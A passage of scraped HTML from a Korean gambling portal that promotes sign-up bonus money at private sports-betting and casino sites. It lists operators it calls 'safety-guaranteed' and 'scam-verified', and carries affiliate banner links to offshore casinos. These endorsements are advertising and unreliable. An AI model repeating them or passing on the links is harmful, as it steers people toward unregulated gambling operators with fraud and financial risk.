											<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
												꽁머니 홍보방																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
												토토홍보																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
												총판홍보																							</a>
										</li>
																		</ul>
								</div>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://totowgwg.net"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->

		<!-- Mobile Menu -->
		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://totowgwg.net">메인</a>
					</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

	<div class="m-sub">
		<div class="at-container">
			<div class="m-nav-sub en" id="mobile_nav_sub">
				<ul class="clearfix">
										<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
										<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=point">
								첫충															</a>
						</li>
										<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
								출석부															</a>
						</li>
								</ul>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
		</div><!-- .m-menu -->
	</nav><!-- .at-menu -->

	<div class="clearfix"></div>
	
			<div class="at-title">
			<div class="at-container">
				<div class="page-title en">
					<strong class="cursor" onclick="go_page('https://totowgwg.net/bbs/board.php?bo_table=money');">
						꽁머니사이트 가입 정보 및 꽁머니이용방법					</strong>
				</div>
									<div class="page-desc hidden-xs">
						<i class='fa fa-database'></i>꽁머니사이트 가입코드 및 꽁머니이용방법 					</div>
								<div class="clearfix"></div>
			</div>
		</div>
	
	<div class="at-body">
					<div class="at-container">
							<div class="row at-row">
					<div class="col-md-9 at-col at-main">		
					
<style>
	.widget-index .at-main,
	.widget-index .at-side { padding-bottom:0px; }
	.widget-index .div-title-underbar { margin-bottom:15px; }
	.widget-index .div-title-underbar span { padding-bottom:4px; }
	.widget-index .div-title-underbar span b { font-weight:500; }
	.widget-index .widget-img img { display:block; max-width:100%; /* 배너 이미지 */ }
	.widget-box { margin-bottom:25px; }
	#towang {
		margin: 0 0 10px 0;
		padding: 30px 10px;
		color: #999;
		font-size: 16px;
		text-align: center;
		line-height: 20px;
		background: url(../../../img/design/main_bg.png) no-repeat 50% 50%;
		background-size: cover;
	}
</style>

<section class="board-list"> 



	<div class="row at-row">
		<!-- 메인 영역 -->
		<div class="col-md-9 at-col at-main" style="width:100%;">

			<div id="towang" style="margin-bottom:20px;color:white;">
				
				<h2>꽁머니사이트 정보 가입머니사이트</h2><br /><br/><span>
					꽁머니,가입머니,가입머니10000,가입꽁머니,꽁머니정보 제공 게시판 으로 써 국내 사설토토사이트 에서 진행하는 꽁머니 보너스 를 제공하고있습니다.<br>
					꽁머니 지급 사이트 의 정보를 제공함으로써 꽁머니를 찾기위해 이곳 저곳 돌아다닐필요없이 이용할수있습니다.<br>
					많은 분들이 원하시는 환전가능한꽁머니 사이트 부터 가입머니 까지 다양한 꽁머니정보 와 꽁머니 이용방법을 이용하실수있습니다.<br>
					꽁머니 를 통해 충전 전 사이트 내부정보를 확인할수있고, 이를 통해 보다 안전하게 사이트 를 이용할수있습니다.<br>
					꽁머니 먹튀 피해사례가 늘어나고있으니, 각별히 주의 바라며, 토토왕국 의 안전보증업체 게시판을 통해 보증되는 꽁머니 사이트 를 이용하실수있습니다.
					</span>			</div>

			<!-- 보증업체 시작 -->
			<div class="div-title-underbar" style="margin-bottom:-1px;border:1px solid #aaaaaa;border-bottom:none;">
								<img src="/img/design/title-1.png" alt="" style="width:100%;"/>
							</div>
			<div class="widget-box" style="margin-bottom:10px;border:1px solid #aaaaaa;padding:10px 15px;border-top:none;">
				<style>
	#rytukexfgijqmlphnsvow { margin-right:-15px; margin-bottom:-15px; }
	#rytukexfgijqmlphnsvow .post-row { width:25%; }
	#rytukexfgijqmlphnsvow .post-list { margin-right:15px; margin-bottom:15px; }
	#rytukexfgijqmlphnsvow .post-subject { height:20px; }
	#rytukexfgijqmlphnsvow .img-wrap { padding-bottom:71.43%; }
		@media (max-width:1199px) { 
		.responsive #rytukexfgijqmlphnsvow { margin-right:-15px; margin-bottom:-15px; }
		.responsive #rytukexfgijqmlphnsvow .post-row { width:25%; } 
		.responsive #rytukexfgijqmlphnsvow .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #rytukexfgijqmlphnsvow { margin-right:-15px; margin-bottom:-15px; }
		.responsive #rytukexfgijqmlphnsvow .post-row { width:25%; } 
		.responsive #rytukexfgijqmlphnsvow .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #rytukexfgijqmlphnsvow { margin-right:-15px; margin-bottom:-15px; }
		.responsive #rytukexfgijqmlphnsvow .post-row { width:50%; } 
		.responsive #rytukexfgijqmlphnsvow .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #rytukexfgijqmlphnsvow { margin-right:-15px; margin-bottom:-15px; }
		.responsive #rytukexfgijqmlphnsvow .post-row { width:50%; } 
		.responsive #rytukexfgijqmlphnsvow .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="rytukexfgijqmlphnsvow" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1415" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2511/0f4fbc6f4458c51bc67842aa38a454ff_1764040992_196.gif" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1415">
												보증업체 문의											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1309" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/216e64e7bd63a5eed90a607dd7fa32c0_1748760667_2573.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1309">
												본즈 해외메이저 원화입금가능 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1397" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2510/d4aa8f7e298697c5a39da5c7bc44e923_1760250036_556.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1397">
												알트벳 고액전용 메이저놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1424" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2512/thumb-2afcf4394ad13dab879caace43357167_1766472365_8604_210x150.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1424">
												토토왕국 이벤트 텔레그램방											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1372" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2509/64f8861a2f2b1896dcdbd13f8b3a5777_1757860972_0128.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1372">
												디즈니 명품메이저 놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1310" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/80d34827e1d47cfc548a6f6c6f0f33a9_1749040133_6648.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1310">
												여왕벌 무제재 무제한 배팅 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1290" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2505/6d26c27e5ae53a0bdd2880ac0281a071_1747746276_5956.jpeg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1290">
												WBC247 해외에이전시 안전놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1318" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/fd7a409d6d394e2d4305310c7071dc06_1750659368_0937.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1318">
												파라존코리아 가입머니1만 지급											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1308" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/216e64e7bd63a5eed90a607dd7fa32c0_1748755342_2117.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1308">
												룰라벳 최고의 안전성을 자랑하는 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1398" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2510/d4aa8f7e298697c5a39da5c7bc44e923_1760250125_0692.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1398">
												CU벳 먹튀검증 완료된 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1441" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2601/1a348c8bb961a5f0e70be4f983824d7e_1768372706_8225.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1441">
												메이저 슬롯사이트 크레이지슬롯											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1425" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2512/thumb-2afcf4394ad13dab879caace43357167_1766472625_7819_210x150.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1425">
												스피드 최고의 토토 카지노 놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
			</div>
			<!-- 갤러리 끝 -->	
			
			<!-- 커뮤니티 시작 -->
			<div class="div-title-underbar" style="margin-bottom:-1px;border:1px solid #aaaaaa;border-bottom:none;">
								<img src="/img/design/title-2-2.png" alt="" style="width:100%;"/>
							</div>
			<div class="widget-box" style="border:1px solid #aaaaaa;padding:10px 15px;border-top:none;">
				<div style="margin-bottom:10px;">
					<style>
	#pcnbdlugjswhekoivmtfaqr { margin-right:-15px; margin-bottom:-15px; }
	#pcnbdlugjswhekoivmtfaqr .post-row { width:50%; }
	#pcnbdlugjswhekoivmtfaqr .post-list { margin-right:15px; margin-bottom:15px; }
	#pcnbdlugjswhekoivmtfaqr .post-subject { height:20px; }
	#pcnbdlugjswhekoivmtfaqr .img-wrap { padding-bottom:17.53%; }
		@media (max-width:1199px) { 
		.responsive #pcnbdlugjswhekoivmtfaqr { margin-right:-15px; margin-bottom:-15px; }
		.responsive #pcnbdlugjswhekoivmtfaqr .post-row { width:50%; } 
		.responsive #pcnbdlugjswhekoivmtfaqr .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #pcnbdlugjswhekoivmtfaqr { margin-right:-15px; margin-bottom:-15px; }
		.responsive #pcnbdlugjswhekoivmtfaqr .post-row { width:50%; } 
		.responsive #pcnbdlugjswhekoivmtfaqr .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #pcnbdlugjswhekoivmtfaqr { margin-right:-15px; margin-bottom:-15px; }
		.responsive #pcnbdlugjswhekoivmtfaqr .post-row { width:100%; } 
		.responsive #pcnbdlugjswhekoivmtfaqr .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #pcnbdlugjswhekoivmtfaqr { margin-right:-15px; margin-bottom:-15px; }
		.responsive #pcnbdlugjswhekoivmtfaqr .post-row { width:100%; } 
		.responsive #pcnbdlugjswhekoivmtfaqr .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="pcnbdlugjswhekoivmtfaqr" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://get2me.top/ko/?apkpop=0&partner=lnk13za8w11i0y" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645772_2976.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://t.me/totowang" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2409/cf7977e1f215b5ae244186aef753ead0_1725874071_9936.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="http://youtoob11.com/a/towg" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2503/a40410d4ae9f32e54dbca4ac84bf50bf_1743338249_4308.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="http://www.qkc709.com/?ac=r20231" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2507/68a95773882dd62de1b4253485aa8541_1752848699_1976.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://so.nice-site1.com/joycasino/ko/aviator-demo?apkpop=0&partner=p49445p3313485p643e" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645833_5944.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://bc-8k.com" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2504/ec6602029fe5f1f8bdf302dbef14e40d_1744590768_1045.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://reffpa.com/L?tag=d_3966647m_14237c_&site=3966647&ad=14237&r=registration" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2412/03a2d12162f918faf3ebac759ded4d97_1734696262_6334.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://rd-01.com/" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2412/9fedbd31745ec9d79eac4fc1d3e0e3f7_1735385668_5461.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://ttt.topswins.com/ramenbet/ko/welcome?apkpop=0&partner=p49445p3313483pee16" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645906_481.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://yxv7925.com" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2503/07d5c7175ea2f0c5819bce771117d479_1741526975_683.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://ok-8888.com/?code=0909" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2505/2beb921b2b34388a69eb08e16ac33614_1746424996_6459.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="http://qps200.com" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2504/4611867be4f20c3f1caec8a38d982715_1743653105_5189.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://kbodr.com/?a=towg" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2501/8ab401c825797fc9b4902d0e9e4fd391_1737370091_2148.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://start.best-web1.com/casino-x/ko/green-neon-ko?apkpop=0&partner=p49445p3313484p247e" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645573_3485.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
				</div>
				<style>
	#tgfihjokuqmpedrnsl { margin-right:-15px; margin-bottom:-15px; }
	#tgfihjokuqmpedrnsl .post-row { width:100%; }
	#tgfihjokuqmpedrnsl .post-list { margin-right:15px; margin-bottom:15px; }
	#tgfihjokuqmpedrnsl .post-subject { height:20px; }
	#tgfihjokuqmpedrnsl .img-wrap { padding-bottom:11.41%; }
		@media (max-width:1199px) { 
		.responsive #tgfihjokuqmpedrnsl { margin-right:-15px; margin-bottom:-15px; }
		.responsive #tgfihjokuqmpedrnsl .post-row { width:100%; } 
		.responsive #tgfihjokuqmpedrnsl .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #tgfihjokuqmpedrnsl { margin-right:-15px; margin-bottom:-15px; }
		.responsive #tgfihjokuqmpedrnsl .post-row { width:100%; } 
		.responsive #tgfihjokuqmpedrnsl .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #tgfihjokuqmpedrnsl { margin-right:-15px; margin-bottom:-15px; }
		.responsive #tgfihjokuqmpedrnsl .post-row { width:100%; } 
		.responsive #tgfihjokuqmpedrnsl .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #tgfihjokuqmpedrnsl { margin-right:-15px; margin-bottom:-15px; }
		.responsive #tgfihjokuqmpedrnsl .post-row { width:100%; } 
		.responsive #tgfihjokuqmpedrnsl .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="tgfihjokuqmpedrnsl" class="basic-post-gallery">
		<div class="post-none">등록된 글이 없습니다.</div>
	<div class="clearfix"></div>
</div>
			</div>
			<!-- 커뮤니티 끝 -->
		</div>
	</div>

	<div class="list-wrap">
		<form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post" role="form" class="form">
			<input type="hidden" name="bo_table" value="money">
			<input type="hidden" name="sfl" value="">
			<input type="hidden" name="stx" value="">
			<input type="hidden" name="spt" value="">
			<input type="hidden" name="sca" value="">
			<input type="hidden" name="sst" value="wr_num, wr_reply">
			<input type="hidden" name="sod" value="">
			<input type="hidden" name="page" value="1">
			<input type="hidden" name="sw" value="">
			
    <div class="table-responsive">
        <table class="table div-table list-pc bg-white">
            <thead>
                <tr>
                                                            <th scope="col">번호</th>
                                        
                                        
                                        <th scope="col">사이트명</th>
                    <th scope="col">지급꽁머니</th>
                    <th scope="col">지급조건</th>
                                        
                    <th scope="col">글쓴이</th>
                    
                </tr>
            </thead>
            <tbody>
                                <tr>
                    
                                        <td class="font-11">
                        <span class="en">78</span>                    </td>
                    
                    
                                        <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=133">
                            토토왕국                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=133">
                            먹튀검증된 꽁머니사이트? 꼭 알고 이용해야 할 현실적인 주의사항                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=133">
                            문의                        </a>
                    </td>
                    
                    
                    
                    <td><a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=133"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></a></td>


                    </tr>
                                    <tr>
                    
                                        <td class="font-11">
                        <span class="en">77</span>                    </td>
                    
                    
                                        <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=131">
                            토토왕국                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=131">
                            꽁머니사이트 이용 전 꼭 알아야 할 안전 주의사항 총정리                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=131">
                            문의                        </a>
                    </td>
                    
                    
                    
                    <td><a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=131"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></a></td>


                    </tr>
                                    <tr>
                    
                                        <td class="font-11">
                        <span class="en">76</span>                    </td>
                    
                    
                                        <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=130">
                            토토왕국                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=130">
                            토토사이트 꽁머니 지급 이유                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=130">
                            문의                        </a>
                    </td>
                    
                    
                    
                    <td><a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=130"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></a></td>


                    </tr>
                                    <tr>
                    
                                        <td class="font-11">
                        <span class="en">75</span>                    </td>
                    
                    
                                        <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=129">
                            토토왕국                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=129">
                            토토사이트 꽁머니 추천? 제대로 알고 이용하지 않으면 위험합니다                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=129">
                            문의                        </a>
                    </td>
                    
                    
                    
                    <td><a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=129"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></a></td>


                    </tr>
                                    <tr>
                    
                                        <td class="font-11">
                        <span class="en">74</span>                    </td>
                    
                    
                                        <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=128">
                            토토왕국                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=128">
                            토토커뮤니티의 꽁머니정보를 이용하는 방법                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=128">
                            문의                        </a>
                    </td>
                    
                    
                    
                    <td><a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=128"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></a></td>


                    </tr>
                                    <tr>
                    
                                        <td class="font-11">
                        <span class="en">73</span>                    </td>
                    
                    
                                        <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=127">
                            토토왕국                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=127">
                            꽁머니이벤트에 대한 여러가지 규정                        </a>
                    </td>
